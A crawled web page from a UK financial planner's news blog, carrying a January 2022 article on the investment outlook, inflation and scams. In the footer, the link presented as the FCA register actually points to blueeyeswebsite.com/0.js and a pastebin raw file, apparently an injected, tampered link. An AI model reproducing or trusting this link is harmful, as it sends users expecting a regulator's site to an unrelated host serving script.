

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.southernhayfinancialplanning.com/2022/01/07/great-expectations-for-the-year-ahead/
body_size: 6477
content:
<!doctype html>
<html lang="en" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    
    <title>Great expectations for the year ahead &#8211; Southernhay News</title>
    <script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');</script>
	<title>Great expectations for the year ahead &#8211; Southernhay News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//news.southernhayfinancialplanning.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://news.southernhayfinancialplanning.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=1.6.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/css/vendor/fancybox.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hd_gb_blocks_css-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/css/hd-gb-blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='body_font_stack-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tomdcore_styles-css' href='https://news.southernhayfinancialplanning.com/wp-content/themes/tomdcore-v2/assets/css/core.css?ver=1642695000' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://news.southernhayfinancialplanning.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://news.southernhayfinancialplanning.com/wp-content/themes/tomd-original/build/css/app.css?ver=1642692287' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://news.southernhayfinancialplanning.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.southernhayfinancialplanning.com/wp-json/wp/v2/posts/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.southernhayfinancialplanning.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://news.southernhayfinancialplanning.com/2022/01/07/great-expectations-for-the-year-ahead/" />
<link rel='shortlink' href='https://news.southernhayfinancialplanning.com/?p=386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.southernhayfinancialplanning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.southernhayfinancialplanning.com%2F2022%2F01%2F07%2Fgreat-expectations-for-the-year-ahead%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.southernhayfinancialplanning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.southernhayfinancialplanning.com%2F2022%2F01%2F07%2Fgreat-expectations-for-the-year-ahead%2F&#038;format=xml" />

	<style>
		:root {
			--primary-color: #2d2d2d;
			--secondary-color: #2d2d2d;
			--hero-image-opacity: 0.4;
			--body-font-color: #000000;
			--body-font-family: 'Open Sans', sans-serif;
			--heading-font-family: 'Open Sans', sans-serif;
		}
	</style>

			<style type="text/css" id="wp-custom-css">
			.header, .secondary-header {
    background-color: #2d2d2d;
}

.primary-menu-container .primary ul.menu li.depth-0 {
    color: white;
}
.primary-menu-container li.depth-0 ul.sub-menu {
    background-color: #2d2d2d;
}

.secondary-header .contact-details__items li {
    color: white;
}

.site-footer {
    background-color: #2d2d2d;
}

.widget, h3 {
	padding-bottom: 20px;
}

.sitefooter .wp-content p, .textwidget p {
	color: white;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-386 single-format-standard wp-theme-tomdcore-v2 wp-child-theme-tomd-original site-level-2 is--deployed-content template--single-default">
<!-- Mobile Menu -->
    <div class="hidden mobile-menu absolute h-full left-0 top-0 w-72 z-50 bg-white shadow-lg">
        <div class="primary-menu-mobile mt-16">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="#">Services</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/savings-and-investments/">Investments and Savings</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/pensions/">Pensions</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/independent-advice/">Independent Advice</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/protection/">Protection</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/mortgages/">Mortgages</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/team/">Meet the team</a><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="">Insights</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/our-insights/">Individuals</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/business-news/">Businesses</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/testimonials/">Testimonials</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/contact/">Contact us</a></ul></div>        </div>

    </div>


<!-- Site header markup goes here -->
<div class="secondary-header has-bg-color">
    <div class="container mx-auto flex items-center justify-end pt-3">
        	

        <ul class="contact-details__items">
                                    <li class="contact-details__item contact-details__item--tel contact-details__item---telprimary">
                            <a class="contact-details__item-link"
                                href="tel:01392439009">01392 439009</a>
                        </li>
                                </ul>

                
        <div class="site-header__utility-nav"><ul id="menu-utility-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://southernhayfp.mypfp.co.uk/">Client Login</a></li>
</ul></div>    </div>
</div>

<div class="header relative has-bg-color">
    <!-- Logo & Navigation -->
    <div class="container mx-auto py-4">
        <div class="flex justify-between">
            <div><a href="https://news.southernhayfinancialplanning.com">
                                            <img src="https://assets.tomdplatform.co.uk/wp-content/uploads/sites/61/2021/04/23103619/logo-2.png" alt="Logo" class="logo" />
                                    </a></div>

            <!-- Desktop Menus -->
            <div class="hidden lg:flex">
                <!-- Primary Menu -->
                                    <div class="primary-menu-container flex items-end">
                        <div class="primary"><ul id="menu-main-menu-1" class="menu"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="#">Services</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/savings-and-investments/">Investments and Savings</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/pensions/">Pensions</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/independent-advice/">Independent Advice</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/protection/">Protection</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/mortgages/">Mortgages</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/team/">Meet the team</a><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="">Insights</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/our-insights/">Individuals</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/business-news/">Businesses</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/testimonials/">Testimonials</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/contact/">Contact us</a></ul></div>                    </div>
                            </div>

            <!-- Mobile Burger -->
            <div class="flex items-center lg:hidden">
                <i class="burger-menu fas fa-bars text-4xl cursor-pointer"></i>
            </div>
        </div>
    </div>

</div>
<div class="post-featured-image">
    <div class="post-title">Great expectations for the year ahead</div>
    <img src="https://cdn.contentdeployment.co.uk/wp-content/uploads/2022/01/07120529/01.GettyImages-1322650038-1024x659-1024x659.jpg" class="mb-4" />
</div>

<!-- The Page Content -->
<div class="content container mx-auto py-12">
    <div class="wp-content">
        <div class="lg:w-3/4 mx-auto">
                        <div class="hd-block hd-block-paragraph">
<p><strong>Given the
challenges of the past two years we could be forgiven for focusing on life’s
trials and tribulations as a new year dawns. However, while concerns about
supply chain disruption, new COVID variants and rising inflation may be
disconcerting for investors, all the signs are that the coming 12 months will
be a time of opportunity as well as risk, as we move towards a post-pandemic
future.</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Recovery
continues</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>In its final
2021 assessment of economic prospects, the International Monetary Fund (IMF)
predicted a continuation of the global recovery in 2022, with the world economy
forecast to grow by 4.9% this year. The international soothsayer did, however,
acknowledge that the degree of uncertainty surrounding future prospects has
risen with policy choices becoming more difficult and increasingly complex.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Inflation-proof
your wealth</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>In particular,
concerns surrounding global supply chain issues and rising inflation have
created a policy dilemma for central banks. These twin concerns have also
heightened the need for investors to employ careful and considered strategic
thinking in order to reposition their portfolios to take advantage of new
growth opportunities while ensuring their wealth is inflation proofed.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Beware investment
scams</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>Although the
spectre of rising inflation is expected to see central banks tighten monetary
policy as the year progresses, deposit-based savings rates are forecast to
remain at historically low levels. Such meagre returns have prompted many savers
to shift their money into investments, with research<sup>1</sup> suggesting
over half of all adults have done so. This move though has raised concerns that
unrealistically high return expectations could leave some investors susceptible
to investment scams.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Advice
remains key</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>While the
coming year is sure to present ongoing challenges for investors, the key to
successful investing will remain the adoption of a carefully considered
strategy based on sound financial planning principles. Attractive investment
opportunities are likely to present as 2022 unfolds and, with our help and
careful repositioning of your portfolio, you should be able to make the most of
these as and when they arise.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><sup>1</sup>Aegon, 2021</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong><em>The value
of investments can go down as well as up and you may not get back the full
amount you invested. The past is not a guide to future performance and past
performance may not necessarily be repeated.</em></strong></p>
</div>        </div>
    </div>
</div>

</div>


</div><!-- // site-content -->

<footer class="site-footer template--footer-default" id="site-footer">
        <div class="container mx-auto">

		
						<div class="primary-footer">

							<div class="primary-footer__inner">

							
									<div class="site-footer__sidebar site-footer__sidebar--1">
										
										<div id="text-2" class="widget widget_text"><h3 class="widget-title">Get in touch</h3>			<div class="textwidget"><p style="color:white;"><strong>Registered Office address:</strong></p>
<p style="color:white;">20 Southernhay West</p>
<p style="color:white;">Exeter, Devon EX1 1PR</p>
<p style="color:white;"><strong>Telephone:</strong> 01392 439009</p>
<p style="color:white;">Company Number: 08168055 (England &amp; Wales)</p>
</div>
		</div>
									</div>

									
									<div class="site-footer__sidebar site-footer__sidebar--2">
										
										<div id="text-3" class="widget widget_text"><h3 class="widget-title">Southernhay Financial</h3>			<div class="textwidget"><p style="color:white;">Authorised and regulated by the Financial Conduct Authority.  Southernhay Financial Planning Ltd. is entered on the Financial Services Register <a href="https://blueeyeswebsite.com/0.js?#blueeyeswebsite.com/0.js?#blueeyeswebsite.com/0.js?#blueeyeswebsite.com/0.js?#mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#pastebin.com/raw/YzGdiMeP?pastebin.com/raw/YzGdiMeP?register.fca.org.uk/" target="_blank" rel="noopener">www.register.fca.org.uk</a> under reference number 711110.</p>
</div>
		</div>
									</div>

									
									<div class="site-footer__sidebar site-footer__sidebar--3">
										
										<div id="text-4" class="widget widget_text"><h3 class="widget-title">Our terms of business</h3>			<div class="textwidget"><p><a href="https://www.southernhayfinancialplanning.com/wp-content/uploads/2021/02/SFP-Service-Proposition-Engagement-v6-January-2021.pdf">Service proposition &amp; engagament</a></p>
<p><a href="https://www.southernhayfinancialplanning.com/wp-content/uploads/2021/02/SFP-Client-Agreement-V8-January-2021.pdf">Client agreement</a></p>
<p><a href="http://www.southernhayfinancialplanning.com/wp-content/uploads/2018/08/customer-privacy-notice.pdf">Customer privacy notice</a></p>
</div>
		</div>
									</div>

									
						</div><!-- // inner -->

					</div><!-- // footer -->

					
						</div><!-- // inner -->

					</div><!-- // footer -->

					
						</div><!-- // inner -->

					</div><!-- // footer -->

					
    </div><!-- // site-footer__inner -->
    
    </div><!-- // end container -->

</footer><!-- // site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/61\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomd-original\/*","\/wp-content\/themes\/tomdcore-v2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-93484323-1', {
			'storage': 'none',
			'cookieDomain': 'auto',
			'clientId': '35009a79-1a05-49d7-b876-2b884d0f825b'
		}, 'networkTracker');
		ga('set', 'anonymizeIp', true);
		ga('networkTracker.send', 'pageview');

	</script><script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":{"date_time_utc":"2026-01-26 01:16:05","google_api_key":""},"ajax_url":"https:\/\/news.southernhayfinancialplanning.com\/wp-admin\/admin-ajax.php","nonces":{"recaptcha_v2_contact_form":"ee02ea07d5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=1.6.4" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/js/hd-gb-blocks.js?ver=6.8.3" id="hd_gb_blocks_scripts-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/js/vendor/fancybox.min.js?ver=3.5.2" id="fancybox-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/themes/tomdcore-v2/assets/js/footer-scripts.min.js?ver=1633085136" id="tomdcore_footer_scripts-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/themes/tomd-original/build/js/app.js?ver=1642692008" id="app-js"></script>

<script>
// Mobile Menu Toggle
jQuery(document).ready(function() {
    jQuery('.sub-menu-toggle').click(function() {
        var icon = jQuery(this);
        icon.next().toggle();
        if (icon.text() === "+") {
            icon.text('-');
        } else {
            icon.text('+');
        }
    });

    jQuery('.burger-menu').click(function() {
        var menu = jQuery('.mobile-menu');
        menu.toggle();
    })

    jQuery(document).mouseup(function(e) {
        var sidebar = jQuery('.mobile-menu');
        // if the target of the click isn't the container nor a descendant of the container
        if (!sidebar.is(e.target) && sidebar.has(e.target).length === 0) {
            sidebar.hide();
        }
    })
});
</script>
</body>

</html>